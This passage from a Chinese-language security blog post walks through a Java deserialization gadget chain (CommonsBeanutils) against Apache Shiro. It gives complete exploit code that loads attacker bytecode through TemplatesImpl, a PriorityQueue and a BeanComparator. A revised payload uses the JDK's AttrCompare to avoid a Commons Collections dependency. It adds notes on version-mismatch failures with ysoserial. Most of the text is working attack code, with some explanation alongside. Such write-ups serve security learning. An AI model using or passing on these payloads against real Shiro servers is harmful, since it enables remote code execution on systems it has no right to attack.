        nameField.setAccessible(true);
        nameField.set(templates, "aaa");

        Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);
        byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));
        byte[][] codes = {code};
        bytecodesField.set(templates, codes);

        //
        Field tfactoryField = templatesClass.getDeclaredField("_tfactory");
        tfactoryField.setAccessible(true);
        tfactoryField.set(templates, new TransformerFactoryImpl());

        BeanComparator beanComparator = new BeanComparator("outputProperties");

        TransformingComparator<Object, Integer> transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));
        PriorityQueue<Object> priorityQueue = new PriorityQueue<>(transformingComparator);
        priorityQueue.add(templates);
        priorityQueue.add(2);

        Class<PriorityQueue> priorityQueueClass = PriorityQueue.class;
        Field comparator = priorityQueueClass.getDeclaredField("comparator");
        comparator.setAccessible(true);
        comparator.set(priorityQueue, beanComparator);

        serialize(priorityQueue);
//        unserialize("ser.bin");
    }
    public static void serialize(Object obj) throws IOException {
        ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));
        objectOutputStream.writeObject(obj);
    }
    public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
        ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
        return objectInputStream.readObject();
    }
}
有一个值得说的点就是57行
new TransformingComparator<>(new ConstantTransformer<>(1));
那里,因为这个是CC3的东西,为什么可以拿来攻击无CC依赖的shiro呢?
因为这里我们只是利用
TransformingComparator
来占位,以便于在
priorityQueue.add(templates)
的时候不报错。并且我们在反序列之前修改了
priorityQueue
的
comparator
。因此序列化的内容不包含CC链的东西,所以可以攻击无CC依赖的shiro。
攻击小插曲:
CC依赖问题
正常来说这里应该是不会攻击成功的,但是不知道为什么我本地好像JDK包里面导入了CC链还是怎么的,这里是攻击成功了。因为这里的CB链子其实还是包含CC依赖的,在哪呢?
我们把目光聚焦
BeanComparator
:

我们利用的是这个构造函数,这个构造函数里的
ComparableComparator
其实是需要有CC依赖的。因此我们需要利用到另外一个构造函数:
public BeanComparator( String property, Comparator comparator ) {
        setProperty( property );
        if (comparator != null) {
            this.comparator = comparator;
        } else {
            this.comparator = ComparableComparator.getInstance();
        }
    }
这个构造函数需要我们传入一个
Comparator
,并且这个Comparator还需要满足
implements Comparator, Serializable
。
快速寻找无疑就是利用Python脚本跑了:
def seriable():
    with open("seriable.txt", "r", encoding="utf-8") as f:
        data = f.readlines()
        return data

def commpotor():
    with open("Compotor.txt", "r", encoding="utf-8") as f:
        data = f.readlines()
        return data

list1 = seriable()
list2 = commpotor()

for i in list1:
    if i in list2:
        print(i)
📎Compotor.txt📎seriable.txt
结果:

下面还有很多,随便挑一个
这里就选第一个了,因为
public+jdk自带+无参构造
完善之后的payload:
package org.example;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.org.apache.xml.internal.security.c14n.helper.AttrCompare;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections4.collection.CompositeCollection;
import org.apache.commons.collections4.comparators.ComparableComparator;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.omg.SendingContext.RunTime;

import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
import java.util.PriorityQueue;

public class Test {
    public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {
        //cc3
        TemplatesImpl templates = new TemplatesImpl();

        Class<TemplatesImpl> templatesClass = TemplatesImpl.class;

        Field nameField = templatesClass.getDeclaredField("_name");
        nameField.setAccessible(true);
        nameField.set(templates, "aaa");

        Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);
        byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));
        byte[][] codes = {code};
        bytecodesField.set(templates, codes);

        //
        Field tfactoryField = templatesClass.getDeclaredField("_tfactory");
        tfactoryField.setAccessible(true);
        tfactoryField.set(templates, new TransformerFactoryImpl());

        BeanComparator beanComparator = new BeanComparator("outputProperties", new AttrCompare());

        TransformingComparator<Object, Integer> transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));
        PriorityQueue<Object> priorityQueue = new PriorityQueue<>(transformingComparator);
        priorityQueue.add(templates);
        priorityQueue.add(2);

        Class<PriorityQueue> priorityQueueClass = PriorityQueue.class;
        Field comparator = priorityQueueClass.getDeclaredField("comparator");
        comparator.setAccessible(true);
        comparator.set(priorityQueue, beanComparator);

//        serialize(priorityQueue);
        unserialize("ser.bin");
    }
    public static void serialize(Object obj) throws IOException {
        ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));
        objectOutputStream.writeObject(obj);
    }
    public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
        ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
        return objectInputStream.readObject();
    }
}

一样可以弹出计算器
CB版本问题
如果我们用yso那个工具生成的payload去打这个也会出现问题

生成ser.bin之后我们攻击之后会报错
具体报错原因如下:
Caused by: java.io.InvalidClassException: org.apache.commons.beanutils.BeanComparator; local class incompatible: stream classdesc serialVersionUID = -2044202215314119608, local class serialVersionUID = -3490850999041592962
报了一个ID不匹配的问题
原因是我们本地的shiro版本是1.8.3,而yso工具的shiro版本是1.9.2.因为版本差别比较大,所以攻击失败了
版权归原作者 清风-- 所有, 如有侵权,请联系我们删除。